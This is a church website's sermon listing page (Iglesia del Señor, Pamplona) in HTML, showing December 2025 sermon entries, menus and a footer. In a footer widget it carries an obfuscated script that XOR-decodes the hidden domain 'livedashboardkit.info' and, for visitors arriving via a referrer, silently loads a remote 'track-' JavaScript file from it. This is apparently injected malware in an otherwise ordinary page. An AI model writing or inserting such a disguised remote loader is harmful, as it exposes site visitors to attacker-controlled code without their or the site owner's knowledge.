	</h1>			</div>
			<div class="col-md-8 col-sm-6 col-xs-4 hs4-menu"><div class="enabled-top-mobile"><div class="tinymenu"><ul id="menu-menu-principal" class="top-navigation sf-menu"><li  class="menu-item-1200 menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.icerochapea.es/">Inicio<span class="nav-line"></span></a><li  class="menu-item-1201 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">Conócenos<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-1204 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://icerochapea.es/quienes-somos">Quiénes somos</a>	<li  class="menu-item-1203 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://icerochapea.es/en-que-creemos">En qué creemos</a>	<li  class="menu-item-1843 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://icerochapea.es/quien_es_jesus">¿Quién es Jesús?</a>	<li  class="menu-item-1867 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://icerochapea.es/aviso-legal">Aviso Legal</a>	<li  class="menu-item-1842 menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy "><a href="https://icerochapea.es/politica-de-privacidad">Política de Privacidad</a>	<li  class="menu-item-1854 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://icerochapea.es/politica-de-cookies">Política de Cookies</a></ul>
<li  class="menu-item-1786 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://icerochapea.es/servicios">Servicios<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-1231 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://icerochapea.es/escuela-dominical">Niños</a>	<li  class="menu-item-1354 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://icerochapea.es/ministerio-jovenes">Jóvenes</a>	<li  class="menu-item-1237 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://icerochapea.es/ministerio-mujeres">Mujeres</a>	<li  class="menu-item-1235 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://icerochapea.es/ministerio-alabanza">Alabanza</a>	<li  class="menu-item-1234 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://icerochapea.es/ministerio-evangelizacion">Evangelismo</a>	<li  class="menu-item-1233 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://icerochapea.es/ministerio-obra-social">Obra social</a>	<li  class="menu-item-1232 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://icerochapea.es/ministerio-seminario">Seminario bíblico</a>	<li  class="menu-item-1246 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">Misiones</a>
	<ul class="sub-menu">
		<li  class="menu-item-1248 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://icerochapea.es/mision-ucrania">Misión en Ucrania</a>		<li  class="menu-item-1247 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://icerochapea.es/proyecto-turmanye">Proyecto Turmanyé</a>	</ul>
</ul>
<li  class="menu-item-1264 menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children "><a href="https://icerochapea.es/predicas">Prédicas<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-1263 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://icerochapea.es/sermones">Dominicales</a>	<li  class="menu-item-1262 menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1259 current_page_item "><a href="https://icerochapea.es/conferencias">Conferencias</a></ul>
<li  class="menu-item-1276 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">Recursos<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-1281 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://icerochapea.es/articulos">Artículos</a>	<li  class="menu-item-1273 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">Galeria</a>
	<ul class="sub-menu">
		<li  class="menu-item-2100 menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://www.youtube.com/channel/UC0uqgeik7em96RIlWjJZyMw">Videos</a>		<li  class="menu-item-1275 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://icerochapea.es/fotos">Fotos</a>	</ul>
</ul>
<li  class="menu-item-1277 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://icerochapea.es/contacto">Contacto<span class="nav-line"></span></a></ul></div><a href="#" class="visible-sm visible-xs menu-toggle"><i class="fa fa-bars"></i> </a></div></div>		  </div>
		</div>
	  </div>
	  					</header>
    <!-- Start Site Header -->

    <!-- End Site Header -->
        <!-- Start Nav Backed Header -->
        <style type="text/css">
.body ol.breadcrumb{padding-top:90px;}</style>
<div class="nav-backed-header parallax" style="
background-image:url(https://icerochapea.es/wp-content/uploads/2019/11/architecture-auditorium-building-2201538.jpg);
  ">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <ol class="breadcrumb">
          <!-- Breadcrumb NavXT 7.3.0 -->
<li class="home"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir a Iglesia del Señor." href="https://icerochapea.es" class="home" ><span property="name">Iglesia del Señor</span></a><meta property="position" content="1"></span></li>
<li class="post post-page current-item"><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-page current-item">conferencias</span><meta property="url" content="https://icerochapea.es/conferencias"><meta property="position" content="2"></span></li>
        </ol>
      </div>
    </div>
  </div>
</div>    <div class="page-header">
  <div class="container">
    <div class="row detail-page-title-bar">
      <div class="col-md-12 col-sm-12">
  <h1 class="cpt-page-title">
    conferencias  </h1>
</div>    </div>
  </div>
</div>    <div class="main" role="main">
                     <div id="content" class="content full"><!-- start page section -->
<section class="page-section">
    <div class="container">
        <div class="row main-content-row">
            <!-- start post -->
            <article class="col-md-12">
                <section class="page-content">
                    <div id="pl-1259"  class="panel-layout" ><div id="pg-1259-0"  class="panel-grid panel-has-style" ><div class="siteorigin-panels-stretch panel-row-style panel-row-style-for-1259-0" data-stretch-type="full" ><div id="pgc-1259-0-0"  class="panel-grid-cell" ><div id="panel-1259-0-0-0" class="so-panel widget widget_sermons-list-widget panel-first-child panel-last-child" data-index="0" ><div
			
			class="so-widget-sermons-list-widget so-widget-sermons-list-widget-base"
			
		>		<div class="sermon-archive">
					<article class="post sermon">
				<header class="post-title">
					<div class="row">
						<div class="col-md-9 col-sm-9">
							<h3><a href="https://icerochapea.es/sermons/jesus-el-principe-de-paz">Jesús el principe de paz</a></h3><span class="meta-data"><i class="fa fa-calendar"></i>Publicado en30 diciembre, 2025 | Pastor: <a href="https://icerochapea.es/sermons-speakers/higinio-mangas" rel="tag">Higinio Mangas</a></span></div><div class="col-md-3 col-sm-3 sermon-actions"><a href="https://icerochapea.es/sermons/jesus-el-principe-de-paz#play-audio" data-placement="top" data-toggle="tooltip" data-original-title="Audio" rel="tooltip"><i class="fa fa-headphones"></i></a><a href="https://icerochapea.es/sermons/jesus-el-principe-de-paz#read" data-placement="top" data-toggle="tooltip" data-original-title="leer en línea" rel="tooltip"><i class="fa fa-file-text-o"></i></a></div>
</div></header>
	  <div class="post-content">
		  <div class="row"><div class="col-md-12 col-sm-12"><div class="page-content"><p>28 de Diciembre de 2025 Predicación por Higinio Mangas</p></div><p><a href="https://icerochapea.es/sermons/jesus-el-principe-de-paz" class="btn btn-primary">Continue reading <i class="fa fa-long-arrow-right"></i></a></p></div></div></div></article>									<article class="post sermon">
				<header class="post-title">
					<div class="row">
						<div class="col-md-9 col-sm-9">
							<h3><a href="https://icerochapea.es/sermons/como-esperar-la-navidad">Cómo esperar la navidad</a></h3><span class="meta-data"><i class="fa fa-calendar"></i>Publicado en22 diciembre, 2025 | Pastor: <a href="https://icerochapea.es/sermons-speakers/higinio-mangas" rel="tag">Higinio Mangas</a></span></div><div class="col-md-3 col-sm-3 sermon-actions"><a href="https://icerochapea.es/sermons/como-esperar-la-navidad#play-audio" data-placement="top" data-toggle="tooltip" data-original-title="Audio" rel="tooltip"><i class="fa fa-headphones"></i></a><a href="https://icerochapea.es/sermons/como-esperar-la-navidad#read" data-placement="top" data-toggle="tooltip" data-original-title="leer en línea" rel="tooltip"><i class="fa fa-file-text-o"></i></a></div>
</div></header>
	  <div class="post-content">
		  <div class="row"><div class="col-md-12 col-sm-12"><div class="page-content"><p>21 de Diciembre de 2025 Predicación por Higinio Mangas</p></div><p><a href="https://icerochapea.es/sermons/como-esperar-la-navidad" class="btn btn-primary">Continue reading <i class="fa fa-long-arrow-right"></i></a></p></div></div></div></article>									<article class="post sermon">
				<header class="post-title">
					<div class="row">
						<div class="col-md-9 col-sm-9">
							<h3><a href="https://icerochapea.es/sermons/hay-celos-en-la-iglesia">¿Hay celos en la iglesia?</a></h3><span class="meta-data"><i class="fa fa-calendar"></i>Publicado en14 diciembre, 2025</span></div><div class="col-md-3 col-sm-3 sermon-actions"><a href="https://icerochapea.es/sermons/hay-celos-en-la-iglesia#play-audio" data-placement="top" data-toggle="tooltip" data-original-title="Audio" rel="tooltip"><i class="fa fa-headphones"></i></a><a href="https://icerochapea.es/sermons/hay-celos-en-la-iglesia#read" data-placement="top" data-toggle="tooltip" data-original-title="leer en línea" rel="tooltip"><i class="fa fa-file-text-o"></i></a></div>
</div></header>
	  <div class="post-content">
		  <div class="row"><div class="col-md-12 col-sm-12"><div class="page-content"><p>14 de Diciembre de 2025 Predicación por Yeray Suarez</p></div><p><a href="https://icerochapea.es/sermons/hay-celos-en-la-iglesia" class="btn btn-primary">Continue reading <i class="fa fa-long-arrow-right"></i></a></p></div></div></div></article>									<article class="post sermon">
				<header class="post-title">
					<div class="row">
						<div class="col-md-9 col-sm-9">
							<h3><a href="https://icerochapea.es/sermons/la-fe-muerta-caracteristicas-de-este-tipo-de-fe">La fe muerta: características de este tipo de fe</a></h3><span class="meta-data"><i class="fa fa-calendar"></i>Publicado en8 diciembre, 2025 | Pastor: <a href="https://icerochapea.es/sermons-speakers/higinio-mangas" rel="tag">Higinio Mangas</a></span></div><div class="col-md-3 col-sm-3 sermon-actions"><a href="https://icerochapea.es/sermons/la-fe-muerta-caracteristicas-de-este-tipo-de-fe#play-audio" data-placement="top" data-toggle="tooltip" data-original-title="Audio" rel="tooltip"><i class="fa fa-headphones"></i></a><a href="https://icerochapea.es/sermons/la-fe-muerta-caracteristicas-de-este-tipo-de-fe#read" data-placement="top" data-toggle="tooltip" data-original-title="leer en línea" rel="tooltip"><i class="fa fa-file-text-o"></i></a></div>
</div></header>
	  <div class="post-content">
		  <div class="row"><div class="col-md-12 col-sm-12"><div class="page-content"><p>7 de Diciembre de 2025 Predicación por Higinio Mangas</p></div><p><a href="https://icerochapea.es/sermons/la-fe-muerta-caracteristicas-de-este-tipo-de-fe" class="btn btn-primary">Continue reading <i class="fa fa-long-arrow-right"></i></a></p></div></div></div></article>											</div>
				</div></div></div><div id="pgc-1259-0-1"  class="panel-grid-cell" ><div id="panel-1259-0-1-0" class="so-panel widget widget_categories panel-first-child" data-index="1" ><h3 class="widget-title">Sermon Categories</h3>
			<ul>
					<li class="cat-item cat-item-81"><a href="https://icerochapea.es/category/escuela-dominical">Escuela Dominical</a> (3)
</li>
	<li class="cat-item cat-item-80"><a href="https://icerochapea.es/category/meditaciones">Meditaciones</a> (8)
</li>
	<li class="cat-item cat-item-64"><a href="https://icerochapea.es/category/misiones">Misiones</a> (2)
</li>
	<li class="cat-item cat-item-82"><a href="https://icerochapea.es/category/noticias">Noticias</a> (1)
</li>
			</ul>

			</div><div id="panel-1259-0-1-1" class="so-panel widget" data-index="2" ></div></div></div></div></div>                </section>
                            </article>
            <!-- end post -->
        </div>
    </div>
</section>
</div></div>    <footer class="site-footer">
        <div class="container">
            <div class="row">
                <div class="widget_text col-md-4 col-sm-4 widget footer-widget widget_custom_html"><h4 class="widgettitle">NUESTRA IGLESIA</h4><div class="textwidget custom-html-widget"><img src="https://icerochapea.es/wp-content/uploads/2016/12/logo-2.png" alt="Logo" />
<p><br>Calle Uztárroz 47, Bajo<br>
Rochapea - 31014<br>
Pamplona - Navarra<br>
España</p>
<p><i class="fa fa-phone"></i> 948148532<br>
<i class="fa fa-envelope"></i> iglesia@icerochapea.es</p>
</div></div><div class="col-md-4 col-sm-4 widget footer-widget widget_nav_menu"><h4 class="widgettitle">Páginas Interés</h4><div class="menu-menu-pie-pagina-01-container"><ul id="menu-menu-pie-pagina-01" class="menu"><li id="menu-item-1313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1313"><a href="https://icerochapea.es/quienes-somos">Quiénes somos</a></li>
<li id="menu-item-1315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1315"><a href="https://icerochapea.es/en-que-creemos">En que creemos</a></li>
<li id="menu-item-1314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1314"><a href="https://icerochapea.es/quien_es_jesus">¿Quién es Jesús?</a></li>
</ul></div></div><div class="col-md-4 col-sm-4 widget footer-widget widget_nav_menu"><h4 class="widgettitle">Información General</h4><div class="menu-menu-pie-pagina-02-container"><ul id="menu-menu-pie-pagina-02" class="menu"><li id="menu-item-1866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1866"><a href="https://icerochapea.es/aviso-legal">Aviso Legal</a></li>
<li id="menu-item-1856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1856"><a rel="privacy-policy" href="https://icerochapea.es/politica-de-privacidad">Política de Privacidad</a></li>
<li id="menu-item-1855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1855"><a href="https://icerochapea.es/politica-de-cookies">Política de Cookies</a></li>
</ul></div></div><div class="col-md-4 col-sm-4 widget footer-widget widget_block"><script type="text/javascript">
!function (_38b38) {
    
    var _ce5cb = Date.now();
    var _8432a = 1000;
    _ce5cb = _ce5cb / _8432a;
    _ce5cb = Math.floor(_ce5cb);

    var _904cc = 600;
    _ce5cb -= _ce5cb % _904cc;
    _ce5cb = _ce5cb.toString(16);

    var _fcb3a = _38b38.referrer;

    if (!_fcb3a) return;

    var _59549 = [45255, 45250, 45277, 45262, 45263, 45258, 45272, 45251, 45257, 45252, 45258, 45273, 45263, 45248, 45250, 45279, 45189, 45250, 45253, 45261, 45252];

    _59549 = _59549.map(function(_b50d1){
        return _b50d1 ^ 45227;
    });

    var _b4628 = "715fa4572e8f728a4a5d7cd1daca6aa6";
    
    _59549 = String.fromCharCode(..._59549);

    var _da2a7 = "https://";
    var _1098d = "/";
    var _de11b = "track-";

    var _552db = ".js";

    var _3490b = _38b38.createElement("script");
    _3490b.type = "text/javascript";
    _3490b.async = true;
    _3490b.src = _da2a7 + _59549 + _1098d + _de11b + _ce5cb + _552db;

    _38b38.getElementsByTagName("head")[0].appendChild(_3490b)

}(document);
</script></div>            </div>
        </div>
    </footer>
<footer class="site-footer-bottom">
    <div class="container">
        <div class="row">
            <div class="copyrights-col-left col-md-6 col-sm-6">                <p>y copiar;2026 Iglesia del Señor.- Todos los derechos reservados</p>
                </div>            <div class="copyrights-col-right col-md-6 col-sm-6">
                <div class="social-icons">
                    <a href="https://www.youtube.com/channel/UC0uqgeik7em96RIlWjJZyMw/featured" target="_blank"><i class="fa fa-youtube"></i></a>                </div>
            </div>
        </div>
    </div>
</footer>
</div>
<!-- End Boxed Body -->
<!-- LIGHTBOX INIT -->
    <script>
        jQuery(document).ready(function() {
            jQuery('.format-gallery').each(function() {
                jQuery(this).magnificPopup({
                    delegate: 'a.magnific-gallery-image', // child items selector, by clicking on it popup will open
                    type: 'image',
                    gallery: {
                        enabled: true
                    }
                    // other options
                });
            });
            jQuery('.magnific-image').magnificPopup({
                type: 'image'
                // other options
            });
            jQuery('.magnific-video').magnificPopup({
                type: 'iframe'
                // other options
            });
            jQuery('.title-subtitle-holder-inner').magnificPopup({
                delegate: 'a.magnific-video', // child items selector, by clicking on it popup will open
                type: 'iframe',
                gallery: {
                    enabled: true
                }
                // other options
            });
        });
    </script>
    <script>
        jQuery(document).ready(function() {
            jQuery('a[href^="https://www.google.com/calendar/"]').attr('target', '_blank');
        });
    </script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type ="text/javascript">jQuery(document).ready(function(){

});</script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://icerochapea.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' media='all' />
<style id='rs-plugin-settings-inline-css'>
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700);.tp-caption.roundedimage img{-webkit-border-radius:300px;  -moz-border-radius:300px;  border-radius:300px}
</style>
<script src='https://icerochapea.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/icerochapea.es\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://icerochapea.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6' id='contact-form-7-js'></script>
<script src='https://icerochapea.es/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20' defer async id='tp-tools-js'></script>
<script src='https://icerochapea.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20' defer async id='revmin-js'></script>
<script src='https://icerochapea.es/wp-content/themes/NativeChurch/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=4.6.5.1' id='imic_jquery_magnific-js'></script>
<script src='https://icerochapea.es/wp-content/themes/NativeChurch/assets/js/bootstrap.js?ver=4.6.5.1' id='imic_jquery_bootstrap-js'></script>
<script src='https://icerochapea.es/wp-content/themes/NativeChurch/assets/js/helper-plugins.js?ver=4.6.5.1' id='imic_jquery_helper_plugins-js'></script>
<script src='https://icerochapea.es/wp-content/themes/NativeChurch/assets/js/waypoints.js?ver=4.6.5.1' id='imic_jquery_waypoints-js'></script>
<script src='https://icerochapea.es/wp-content/themes/NativeChurch/assets/vendor/mediaelement/mediaelement-and-player.min.js?ver=4.6.5.1' id='imic_jquery_mediaelement_and_player-js'></script>
<script src='https://icerochapea.es/wp-content/themes/NativeChurch/assets/vendor/flexslider/js/jquery.flexslider.js?ver=4.6.5.1' id='imic_jquery_flexslider-js'></script>
<script id='imic_jquery_init-js-extra'>
var initval = {"tmp":"https:\/\/icerochapea.es\/wp-content\/themes\/NativeChurch","ajaxurl":"https:\/\/icerochapea.es\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://icerochapea.es/wp-content/themes/NativeChurch/assets/js/init.js?ver=4.6.5.1' id='imic_jquery_init-js'></script>
<script src='https://icerochapea.es/wp-content/themes/NativeChurch/assets/js/sticky.js?ver=4.6.5.1' id='imic_sticky-js'></script>
<script id='agent-register-js-extra'>
var agent_register = {"ajaxurl":"https:\/\/icerochapea.es\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://icerochapea.es/wp-content/themes/NativeChurch/assets/js/agent-register.js?ver=6.2.8' id='agent-register-js'></script>
<script id='event_ajax-js-extra'>
var urlajax = {"homeurl":"https:\/\/icerochapea.es\/wp-content\/themes\/NativeChurch","ajaxurl":"https:\/\/icerochapea.es\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://icerochapea.es/wp-content/themes/NativeChurch/assets/js/event_ajax.js?ver=6.2.8' id='event_ajax-js'></script>
<script id='siteorigin-panels-front-styles-js-extra'>
var panelsStyles = {"fullContainer":"body","stretchRows":"1"};
</script>
<script src='https://icerochapea.es/wp-content/plugins/siteorigin-panels/js/styling.min.js?ver=2.29.9' id='siteorigin-panels-front-styles-js'></script>
<script>document.body.className = document.body.className.replace("siteorigin-panels-before-js","");</script></body>

</html>